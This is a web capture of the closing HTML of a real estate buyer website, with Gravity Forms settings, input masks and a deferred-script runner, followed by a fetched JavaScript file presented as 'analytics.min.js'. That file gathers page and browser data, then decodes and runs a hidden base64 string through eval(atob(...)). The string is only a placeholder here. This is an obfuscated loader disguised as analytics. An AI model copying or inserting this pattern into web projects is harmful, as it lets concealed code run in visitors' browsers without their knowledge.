src="https://www.centralvalleyrealestatebuyer.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6"></script><script src="https://www.centralvalleyrealestatebuyer.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6"></script><script>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script><script src="https://www.centralvalleyrealestatebuyer.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14"></script><script id="gform_gravityforms-js-extra">
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/www.centralvalleyrealestatebuyer.com\/app\/mu-plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.centralvalleyrealestatebuyer.com\/app\/mu-plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.centralvalleyrealestatebuyer.com\/app\/mu-plugins\/gravityforms\/images\/spinner.svg","version_hash":"eb2980c490a5b146b4f7c8d359c4a507","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.centralvalleyrealestatebuyer.com\/app\/mu-plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.centralvalleyrealestatebuyer.com\/app\/mu-plugins\/gravityforms\/images\/spinner.svg","version_hash":"eb2980c490a5b146b4f7c8d359c4a507","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.centralvalleyrealestatebuyer.com\/app\/mu-plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.centralvalleyrealestatebuyer.com\/app\/mu-plugins\/gravityforms\/images\/spinner.svg","version_hash":"eb2980c490a5b146b4f7c8d359c4a507","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
</script>
<script defer='defer' src="https://www.centralvalleyrealestatebuyer.com/app/mu-plugins/gravityforms/assets/js/dist/utils.min.js?ver=1329f9a0886f2ff3fb51c6f17277eb75"></script><script defer='defer' src="https://www.centralvalleyrealestatebuyer.com/app/mu-plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4ef53fe41c14a48b294541d9fc37387e"></script><script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"eb2980c490a5b146b4f7c8d359c4a507"}}},"hmr_dev":"","public_path":"https:\/\/www.centralvalleyrealestatebuyer.com\/app\/mu-plugins\/gravityforms\/assets\/js\/dist\/"};
</script>
<script defer='defer' src="https://www.centralvalleyrealestatebuyer.com/app/mu-plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=443293948084ca0fe29518ebcd01dc6b"></script>                <script id="carrot-inline-script-optimized-runner">
                (function () {
                    if (window.__carrotOptimizedExecuted === true) return;
                    window.__carrotOptimizedExecuted = false;

                    function runOptimizedScripts() {
                        if (window.__carrotOptimizedExecuted) return;
                        window.__carrotOptimizedExecuted = true;

                        var scripts = document.querySelectorAll('script[type="application/x-optimized-js"][data-carrot-optimized-script]');
                        if (!scripts.length) return;

                        scripts.forEach(function (oldScript) {
                            var newScript = document.createElement('script');
                            newScript.type = 'text/javascript';
                            if (oldScript.textContent) {
                                newScript.text = oldScript.textContent;
                            }
                            (document.body || document.documentElement).appendChild(newScript);
                            if (oldScript.parentNode) {
                                oldScript.parentNode.removeChild(oldScript);
                            }
                        });
                    }

                    function onFirstInteraction() {
                        window.removeEventListener('click', onFirstInteraction, true);
                        window.removeEventListener('keydown', onFirstInteraction, true);
                        window.removeEventListener('pointerdown', onFirstInteraction, true);
                        window.removeEventListener('touchstart', onFirstInteraction, true);
                        window.removeEventListener('wheel', onFirstInteraction, true);
                        runOptimizedScripts();
                    }

                    function addInteractionListeners() {
                        window.addEventListener('click', onFirstInteraction, true);
                        window.addEventListener('keydown', onFirstInteraction, true);
                        window.addEventListener('pointerdown', onFirstInteraction, true);
                        window.addEventListener('touchstart', onFirstInteraction, true);
                        window.addEventListener('wheel', onFirstInteraction, true);
                    }

                    if (document.readyState === 'complete') {
                        addInteractionListeners();
                    } else {
                        window.addEventListener('load', function () {
                            addInteractionListeners();
                        }, { once: true });
                    }
                })();
                </script>
                <script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 21) {} } );jQuery(document).bind('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger('gform_post_render', [21, 1]);gform.utils.trigger({ event: 'gform/postRender', native: false, data: { formId: 21, currentPage: 1 } });} );
</script>
<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 3) {jQuery('#input_3_7').mask('1 (999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).bind('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger('gform_post_render', [3, 1]);gform.utils.trigger({ event: 'gform/postRender', native: false, data: { formId: 3, currentPage: 1 } });} );
</script>
<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 4) {jQuery('#input_4_3').mask('1 (999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).bind('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger('gform_post_render', [4, 1]);gform.utils.trigger({ event: 'gform/postRender', native: false, data: { formId: 4, currentPage: 1 } });} );
</script>
<!-- site footer scripts -->
<script>
  $(".property-cta-bottom").each(function() {
    var text = $(this).html();
    $(this).html(text.replace('Call', 'Call or Text'));
  });
</script>

<script>
jQuery(document).ready(function( $ ){
  
  $('.single-property a, .post-type-archive-property a').attr('target', '_blank');
  
});
</script>
<!-- end site footer scripts -->
  </body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/reianalytics/dist/analytics.min.js
body_size: 1096
content:
!function(){var analyticsData={pageTitle:document.title,pageUrl:window.location.href,referrer:document.referrer,userAgent:navigator.userAgent};console.log("Tracking analytics data (v2.0.1):",analyticsData);const encryptedData="[base64]";eval(atob(encryptedData))}();
